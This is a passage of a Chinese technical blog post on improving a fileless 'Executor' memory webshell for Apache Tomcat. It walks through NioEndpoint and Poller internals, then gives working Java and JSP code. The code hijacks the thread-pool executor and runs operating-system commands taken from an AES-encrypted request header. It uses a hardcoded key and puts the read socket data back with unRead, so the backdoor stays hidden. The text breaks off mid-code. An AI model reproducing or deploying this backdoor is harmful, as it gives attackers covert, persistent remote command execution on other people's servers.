前言
在《Executor内存马的实现》中我们通过修改NioEndpoint的Executor实现,成功完成了一个Container类型的内存马注入。
但是上文中我提供的代码并不够完善,其中有一个比较明显的问题,内存马的回显需要经过我们多次request才能够实现,我们如何解决这个问题?
正文
为什么会出现这种情况?

前文中我们提到,Tomcat的整体架构可大致分为两块,一部分为用于处理request的Connector,另一部分
为具体实现处理逻辑的Container。
ps:前文中引用的图有问题。

由于处理逻辑过于复杂,为了节约时间,我按照自己的调试思路简单记录了一下:
首先NioEndpoint会从nioChannels中取出一个名为NioChannel的对象:

然后它将会调用poller进行事件注册:

实现register的逻辑如下,其中个人认为比较重要的是NioSocketWrapper的封装,与PollerEvent的注册。


可以看到这个NioSocketWrapper是基于上文获取的NioChannel对象:

addEvent: ...... private void addEvent(NioEndpoint.PollerEvent event) { this.events.offer(event); if (this.wakeupCounter.incrementAndGet() == 0L) { this.selector.wakeup(); } } ...... public synchronized boolean offer(T t) { this.queue[this.insert++] = t; if (this.insert == this.size) { this.insert = 0; } if (this.insert == this.remove) { this.expand(); } return true; } ......
Event添加完成后 Acceptor调用accept方法


通过Poller的prosessKey方法发送给Executor进行相关execute操作:


而前文中提到,我们的恶意代码就在重写的execute方法中:
@Override public void execute(Runnable command) { // System.out.println("123"); String cmd = getRequest(); if (cmd.length() > 1) { try { Runtime rt = Runtime.getRuntime(); Process process = rt.exec(cmd); java.io.InputStream in = process.getInputStream(); java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in); java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader); String s = ""; String tmp = ""; while ((tmp = stdInput.readLine()) != null) { s += tmp; } if (s != "") { byte[] res = s.getBytes(StandardCharsets.UTF_8); getResponse(res); } } catch (IOException e) { e.printStackTrace(); } } this.execute(command, 0L, TimeUnit.MILLISECONDS); } }
执行完毕后,SocketProcessor对象会通过process方法将我们的socketWrapper送往真正进行socket处理的processor组件:


socket处理:


最终的read在fill()方法中实现:

private boolean fill(boolean block) throws IOException { if (log.isDebugEnabled()) { log.debug("Before fill(): parsingHeader: [" + this.parsingHeader + "], parsingRequestLine: [" + this.parsingRequestLine + "], parsingRequestLinePhase: [" + this.parsingRequestLinePhase + "], parsingRequestLineStart: [" + this.parsingRequestLineStart + "], byteBuffer.position(): [" + this.byteBuffer.position() + "], byteBuffer.limit(): [" + this.byteBuffer.limit() + "], end: [" + this.end + "]"); } if (this.parsingHeader) { if (this.byteBuffer.limit() >= this.headerBufferSize) { if (this.parsingRequestLine) { this.request.protocol().setString("HTTP/1.1"); } throw new IllegalArgumentException(sm.getString("iib.requestheadertoolarge.error")); } } else { this.byteBuffer.limit(this.end).position(this.end); } int nRead = true; this.byteBuffer.mark(); int nRead; try { if (this.byteBuffer.position() < this.byteBuffer.limit()) { this.byteBuffer.position(this.byteBuffer.limit()); } this.byteBuffer.limit(this.byteBuffer.capacity()); nRead = this.wrapper.read(block, this.byteBuffer); } finally { this.byteBuffer.limit(this.byteBuffer.position()).reset(); } if (log.isDebugEnabled()) { log.debug("Received [" + new String(this.byteBuffer.array(), this.byteBuffer.position(), this.byteBuffer.remaining(), StandardCharsets.ISO_8859_1) + "]"); } if (nRead > 0) { return true; } else if (nRead == -1) { throw new EOFException(sm.getString("iib.eof.error")); } else { return false; } }
调用栈如下:

最终通过Socket读取到的最原始的request数据被放入各实例的缓存buffer中:

最后调用invoke方法交给Container处理:

so,观察一下前文的代码,我们执行的位置是在Executor,这个时候Socket流中的数据还没有被read,通过线程遍历获取到的request其实是前一次(或者前几次,跟线程数有关)的缓存数据,所以获取命令需要我们多次进行request请求。
艰难的解决之路
在写这个part之前,其实我并不知晓socket的核心处理点在何处。不得不说偏执是快速解决问题的最大阻碍,通过类似如下的调试代码,我逐一比对buffer部分的变化情况:
byte[] bytes = new byte[10000]; ByteBuffer buf = ByteBuffer.wrap(bytes); LinkedList linkedList = (LinkedList) getField(getField(getField((Poller)threads[5].target,"selector"),"kqueueWrapper"),"updateList"); for(Object obj : linkedList){ SelectionKey[] selectionKeys =(SelectionKey[]) getField(getField(obj,"channel"),"keys"); for (Object tmp :selectionKeys){ NioEndpoint.NioSocketWrapper nioSocketWrapper = (NioEndpoint.NioSocketWrapper) getField(tmp,"attachment"); nioSocketWrapper.read(false,buf); } } //new String(buf.array(),"UTF-8");
最终才发现,socket的处理点在Executor的处理之后而非之前。
从buffer中获取当次request的想法应该是幻灭了,那么从socket下手又如何呢?
Find Real Socket
之前我固执的认为,Acceptor组件应该为Container处理逻辑的核心,理应重点从其中寻找想要的对象。
但经过测试发现,从Accpetor中获取的Socket无一例外都已处于closed状态,无法重新read(即使通过反射修改其状态,EndPoint组件也会立即抛出异常。)
在重新审视Tomcat的处理逻辑后,最终在Poller中发现了我们的Real NioSocketWrapper对象:

通过其read方法可成功获取当次的request请求:

但这会导致一个问题,由于在Processor组件对socket处理之前我们就已进行过一次read,后续的处理逻辑势必无法再次获取已读取过的request数据:

这该如何解决?
在翻看代码的过程中,我发现NioSocketWrapper父类SocketWrapperBase中,有一个方法名为unRead:

通过查找资料后发现与猜想中的作用大致相同:将已读取过的read数据重新放回socket。

经过测试该方法可行,于是最终实现的代码为:
public String getRequest2(){ Thread[] threads = (Thread[]) ((Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads")); for (Thread thread : threads) { if (thread != null) { String threadName = thread.getName(); if (threadName.contains("Poller")) { Object target = getField(thread, "target"); if (target instanceof Runnable) { try { byte[] bytes = new byte[8192];//Tomcat的NioSocketWrapper中默认buffer大小 ByteBuffer buf = ByteBuffer.wrap(bytes); try { LinkedList linkedList = (LinkedList) getField(getField(getField(target, "selector"), "kqueueWrapper"), "updateList"); for (Object obj : linkedList) { try { SelectionKey[] selectionKeys = (SelectionKey[]) getField(getField(obj, "channel"), "keys"); for (Object tmp : selectionKeys) { try { NioEndpoint.NioSocketWrapper nioSocketWrapper = (NioEndpoint.NioSocketWrapper) getField(tmp, "attachment"); try { nioSocketWrapper.read(false, buf); String a = new String(buf.array(), "UTF-8"); if (a.indexOf("blue0") > -1) { System.out.println(a.indexOf("blue0")); System.out.println(a.indexOf("\r", a.indexOf("blue0"))); String b = a.substring(a.indexOf("blue0") + "blue0".length() + 2, a.indexOf("\r", a.indexOf("blue0"))); b = decode(DEFAULT_SECRET_KEY, b); buf.position(0); nioSocketWrapper.unRead(buf); // System.out.println(b); // System.out.println(new String(buf.array(), "UTF-8")); return b; } else{ buf.position(0); nioSocketWrapper.unRead(buf); continue; } } catch (Exception e) { nioSocketWrapper.unRead(buf); } } catch (Exception e) { continue; } } } catch (Exception e) { continue; } } } catch (Exception var11) { System.out.println(var11); continue; } } catch (Exception ignored) { } } } if (threadName.contains("exec")) { return new String(); } else { continue; } } } return new String(); }
上述代码中有一处 buf.position(0)的操作,其实是跟ByteBuffer的本身结构与read的实现逻辑有关,具体就不展开了,感兴趣的师傅可以跟一下过程。
以url中结尾的数字来测试实效性:




jsp2.0
另外由于Tomcat在实现默认线程池与自定义线程池时所用的Executor有些许差别,已在代码中进行修改。
<%@ page import="org.apache.tomcat.util.net.NioEndpoint" %> <%@ page import="org.apache.tomcat.util.threads.ThreadPoolExecutor" %> <%@ page import="java.util.concurrent.TimeUnit" %> <%@ page import="java.lang.reflect.Field" %> <%@ page import="java.util.concurrent.BlockingQueue" %> <%@ page import="java.util.concurrent.ThreadFactory" %> <%@ page import="java.nio.ByteBuffer" %> <%@ page import="java.util.ArrayList" %> <%@ page import="org.apache.coyote.RequestInfo" %> <%@ page import="org.apache.coyote.Response" %> <%@ page import="java.io.IOException" %> <%@ page import="java.nio.charset.StandardCharsets" %> <%@ page import="com.example.java_backdoor.Executor_ms" %> <%@ page import="org.apache.catalina.core.StandardThreadExecutor" %> <%@ page import="java.util.LinkedList" %> <%@ page import="java.nio.channels.SelectionKey" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <%! public static final String DEFAULT_SECRET_KEY = "blueblueblueblue"; private static final String AES = "AES"; private static final byte[] KEY_VI = "blueblueblueblue".getBytes(); private static final String CIPHER_ALGORITHM = "AES/CBC/PKCS5Padding"; private static java.util.Base64.Encoder base64Encoder = java.util.Base64.getEncoder(); private static java.util.Base64.Decoder base64Decoder = java.util.Base64.getDecoder(); public static String decode(String key, String content) { try { javax.crypto.SecretKey secretKey = new javax.crypto.spec.SecretKeySpec(key.getBytes(), AES); javax.crypto.Cipher cipher = javax.crypto.Cipher.getInstance(CIPHER_ALGORITHM); cipher.init(javax.crypto.Cipher.DECRYPT_MODE, secretKey, new javax.crypto.spec.IvParameterSpec(KEY_VI)); byte[] byteContent = base64Decoder.decode(content); byte[] byteDecode = cipher.doFinal(byteContent); return new String(byteDecode, java.nio.charset.StandardCharsets.UTF_8); } catch (Exception e) { e.printStackTrace(); } return null; } public static String encode(String key, String content) { try { javax.crypto.SecretKey secretKey = new javax.crypto.spec.SecretKeySpec(key.getBytes(), AES); javax.crypto.Cipher cipher = javax.crypto.Cipher.getInstance(CIPHER_ALGORITHM); cipher.init(javax.crypto.Cipher.ENCRYPT_MODE, secretKey, new javax.crypto.spec.IvParameterSpec(KEY_VI)); byte[] byteEncode = content.getBytes(java.nio.charset.StandardCharsets.UTF_8); byte[] byteAES = cipher.doFinal(byteEncode); return base64Encoder.encodeToString(byteAES); } catch (Exception e) { e.printStackTrace(); } return null; } public Object getField(Object object, String fieldName) { Field declaredField; Class clazz = object.getClass(); while (clazz != Object.class) { try { declaredField = clazz.getDeclaredField(fieldName); declaredField.setAccessible(true); return declaredField.get(object); } catch (NoSuchFieldException | IllegalAccessException e) { } clazz = clazz.getSuperclass(); } return null; } public Object getStandardService() { Thread[] threads = (Thread[]) this.getField(Thread.currentThread().getThreadGroup(), "threads"); for (Thread thread : threads) { if (thread == null) { continue; } if ((thread.getName().contains("Acceptor")) && (thread.getName().contains("http"))) { Object target = this.getField(thread, "target"); Object jioEndPoint = null; try { jioEndPoint = getField(target, "this$0"); } catch (Exception e) { } if (jioEndPoint == null) { try { jioEndPoint = getField(target, "endpoint"); } catch (Exception e) { new Object(); } } else { return jioEndPoint; } } } return new Object(); } public class threadexcutor extends ThreadPoolExecutor { public threadexcutor(int corePoolSize, int maximumPoolSize, long keepAliveTime, TimeUnit unit, BlockingQueue<Runnable> workQueue, ThreadFactory threadFactory, RejectedExecutionHandler handler) { super(corePoolSize, maximumPoolSize, keepAliveTime, unit, workQueue, threadFactory, handler); } public String getRequest() { try { Thread[] threads = (Thread[]) ((Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads")); for (Thread thread : threads) { if (thread != null) { String threadName = thread.getName(); if (!threadName.contains("exec") && threadName.contains("Acceptor")) { Object target = getField(thread, "target"); if (target instanceof Runnable) { try { Object[] objects = (Object[]) getField(getField(getField(target, "this$0"), "nioChannels"), "stack"); ByteBuffer heapByteBuffer = (ByteBuffer) getField(getField(objects[0], "appReadBufHandler"), "byteBuffer"); String a = new String(heapByteBuffer.array(), "UTF-8"); if (a.indexOf("blue0") > -1) { System.out.println(a.indexOf("blue0")); System.out.println(a.indexOf("\r", a.indexOf("blue0")) - 1); String b = a.substring(a.indexOf("blue0") + "blue0".length() + 1, a.indexOf("\r", a.indexOf("blue0")) - 1); b = decode(DEFAULT_SECRET_KEY, b); return b; } } catch (Exception var11) { System.out.println(var11); 